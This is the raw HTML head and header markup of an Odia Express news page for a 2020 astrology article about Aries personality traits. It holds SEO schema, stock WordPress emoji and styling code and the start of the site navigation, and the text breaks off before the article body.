	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/#article","isPartOf":{"@id":"https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/"},"author":{"name":"Odia Express","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435"},"headline":"ମେଷ ରାଶିର ବ୍ୟକ୍ତିତ୍ବ ସମ୍ପର୍କରେ ଜାଣନ୍ତୁ &#8211; କିପରି ହେଇଥାନ୍ତି ଏମାନଙ୍କ ସ୍ୱଭାବ &#8211; ନିଶ୍ଚୟ ଏ ବିଷୟରେ ଜାଣିରଖନ୍ତୁ..","datePublished":"2020-12-17T03:10:11+00:00","dateModified":"2020-12-17T03:10:11+00:00","mainEntityOfPage":{"@id":"https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://www.odiaexpress.in/#organization"},"image":{"@id":"https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2020/12/jMASKHGFkjshxdgkjdjhgkhjgfkhj-Odia-Express.jpg","articleSection":["ଓଡିଶା"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/#respond"]}]},{"@type":"WebPage","@id":"https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/","url":"https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/","name":"ମେଷ ରାଶିର ବ୍ୟକ୍ତିତ୍ବ ସମ୍ପର୍କରେ ଜାଣନ୍ତୁ - କିପରି ହେଇଥାନ୍ତି ଏମାନଙ୍କ ସ୍ୱଭାବ - ନିଶ୍ଚୟ ଏ ବିଷୟରେ ଜାଣିରଖନ୍ତୁ.. - Odia Express","isPartOf":{"@id":"https://www.odiaexpress.in/#website"},"primaryImageOfPage":{"@id":"https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/#primaryimage"},"image":{"@id":"https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2020/12/jMASKHGFkjshxdgkjdjhgkhjgfkhj-Odia-Express.jpg","datePublished":"2020-12-17T03:10:11+00:00","dateModified":"2020-12-17T03:10:11+00:00","breadcrumb":{"@id":"https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/#primaryimage","url":"https://www.odiaexpress.in/wp-content/uploads/2020/12/jMASKHGFkjshxdgkjdjhgkhjgfkhj-Odia-Express.jpg","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2020/12/jMASKHGFkjshxdgkjdjhgkhjgfkhj-Odia-Express.jpg","width":2087,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.odiaexpress.in/"},{"@type":"ListItem","position":2,"name":"ମେଷ ରାଶିର ବ୍ୟକ୍ତିତ୍ବ ସମ୍ପର୍କରେ ଜାଣନ୍ତୁ &#8211; କିପରି ହେଇଥାନ୍ତି ଏମାନଙ୍କ ସ୍ୱଭାବ &#8211; ନିଶ୍ଚୟ ଏ ବିଷୟରେ ଜାଣିରଖନ୍ତୁ.."}]},{"@type":"WebSite","@id":"https://www.odiaexpress.in/#website","url":"https://www.odiaexpress.in/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","publisher":{"@id":"https://www.odiaexpress.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.odiaexpress.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.odiaexpress.in/#organization","name":"Odia Express","url":"https://www.odiaexpress.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/logo/image/","url":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","width":100,"height":130,"caption":"Odia Express"},"image":{"@id":"https://www.odiaexpress.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435","name":"Odia Express","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","caption":"Odia Express"},"url":"https://www.odiaexpress.in/author/oe_user_2019/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Feed" href="https://www.odiaexpress.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Comments Feed" href="https://www.odiaexpress.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; ମେଷ ରାଶିର ବ୍ୟକ୍ତିତ୍ବ ସମ୍ପର୍କରେ ଜାଣନ୍ତୁ &#8211; କିପରି ହେଇଥାନ୍ତି ଏମାନଙ୍କ ସ୍ୱଭାବ &#8211; ନିଶ୍ଚୟ ଏ ବିଷୟରେ ଜାଣିରଖନ୍ତୁ.. Comments Feed" href="https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.odiaexpress.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.odiaexpress.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/css/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/css/sidr.bare.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Rubik:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-style-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.odiaexpress.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.odiaexpress.in/wp-json/wp/v2/posts/35674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.odiaexpress.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.odiaexpress.in/?p=35674' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F12%2F17%2Fmesa-rasira-byaktitwa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F12%2F17%2Fmesa-rasira-byaktitwa%2F&#038;format=xml" />
		<meta property="fb:pages" content="228026317735616" />
					<meta property="ia:markup_url" content="https://www.odiaexpress.in/2020/12/17/mesa-rasira-byaktitwa/?ia_markup=1" />
			<link rel="pingback" href="https://www.odiaexpress.in/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1300px;
            }

            .container-wrapper .elementor {
                max-width: 100%;
            }

            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }
        

        </style>
        <link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-270x270.png" />
    </head>

<body class="post-template-default single single-post postid-35674 single-format-standard wp-custom-logo wp-embed-responsive aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout single-content-mode-default align-content-left">
    
    <div id="af-preloader">
        <div class="af-preloader-wrap">
            <div class="af-sp af-sp-wave">
            </div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


        <header id="masthead" class="header-style1 header-layout-1">

                <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    
                    <div class="date-bar-left">
                                                    <span class="topbar-date">
                                        January 18, 2026                                    </span>

                                            </div>
                </div>

                <div class="top-bar-right col-2">
  						<span class="aft-small-social-menu">
  							  						</span>
                </div>
            </div>
        </div>

    </div>
<div class="main-header " data-background="">
    <div class="container-wrapper">
        <div class="af-container-row af-flex-container">
            <div class="col-3 float-l pad">
                <div class="logo-brand">
                    <div class="site-branding">
                        <a href="https://www.odiaexpress.in/" class="custom-logo-link" rel="home"><img width="100" height="130" src="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" class="custom-logo" alt="Odia Express" decoding="async" /></a>                            <p class="site-title font-family-1">
                                <a href="https://www.odiaexpress.in/"
                                   rel="home">Odia Express</a>
                            </p>
                        
                                                    <p class="site-description">Leading Odia News Portal of Odisha</p>
                                            </div>
                </div>
            </div>
            <div class="col-66 float-l pad">
                            <div class="banner-promotions-wrapper">
                                    <div class="promotion-section">
                        <a href="http://www.facebook.com/odiaexpressofficial" target="_blank">
                            <img width="930" height="100" src="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png 930w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-300x32.png 300w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-768x83.png 768w" sizes="(max-width: 930px) 100vw, 930px" />                        </a>
                    </div>
                                

            </div>
            <!-- Trending line END -->
                        </div>
        </div>
    </div>

</div>

            <div class="header-menu-part">
                <div id="main-navigation-bar" class="bottom-bar">
                    <div class="navigation-section-wrapper">
                        <div class="container-wrapper">
                            <div class="header-middle-part">
                                <div class="navigation-container">
                                    <nav class="main-navigation clearfix">
                                                                                <span class="aft-home-icon">
                                                                                    <a href="https://www.odiaexpress.in">
                                            <i class="fa fa-home" aria-hidden="true"></i>
                                        </a>
                                    </span>
                                                                                <div class="aft-dynamic-navigation-elements">
                                            <button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                            <span class="screen-reader-text">
                                                Primary Menu                                            </span>
                                                <i class="ham"></i>
                                            </button>


                                            <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.odiaexpress.in/category/entertenment/">ମନୋରଞ୍ଜନ</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43"><a href="https://www.odiaexpress.in/category/odisha/">ଓଡିଶା</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.odiaexpress.in/category/astrology/">ଜୀବନଚର୍ଯ୍ୟା</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.odiaexpress.in/category/sports/">ଖେଳ</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.odiaexpress.in/category/national-news/">ଜାତୀୟ</a></li>
<li id="menu-item-19555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19555"><a href="https://www.odiaexpress.in/category/entertenment/odia-jokes/">ହସକଥା</a></li>
</ul></div>                                        </div>

                                    </nav>
                                </div>
                            </div>
                            <div class="header-right-part">

                                                                <div class="af-search-wrap">
